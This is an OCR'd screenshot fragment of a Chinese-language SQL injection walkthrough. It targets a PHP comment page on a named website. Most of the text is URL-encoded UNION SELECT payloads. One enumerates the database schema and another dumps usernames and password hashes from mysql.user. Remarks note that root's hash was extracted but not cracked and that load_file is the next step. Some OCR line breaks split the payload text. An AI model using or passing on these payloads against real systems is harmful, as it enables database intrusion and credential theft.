
id=7387%20and%201=2%20union%20select%200,unhex(he
x(concat(0x5e5e5e,group_concat(table_schema,0x3a,table_
name),0x5e5e5e))),0,0,0,0,0,0,0,0,0,0,0,0,0,0%20from%20(s
elect%20*%20from%20information_schema.tables%20order
%20by%20tab le_schema%20limit%200,50)%20t%20%20--
//继续爆
https://www.webshell.cc/pinglun.php?
id=7387%20and%201=2%20union%20select%200,unhex(he
x(concat(0x5e5e5e,group_concat(user,0x3a,password),0x5
e5e5e))),0,0,0,0,0,0,0,0,0,0,0,0,0,0%2
0from%20(select%20*%20from%20mysql.user%20order%20
by%20user%20limit%200,50)%20t %20%20--
Root爆出来了。很遗憾。没有破解出来。
那么就要想到load_file函数了。
//参考Php安全新闻早8点（2011-11-13 星期日）
//http://hi.baidu.com/micropoor/blog/item/953acb6d896a6c7
d0c33fac9.html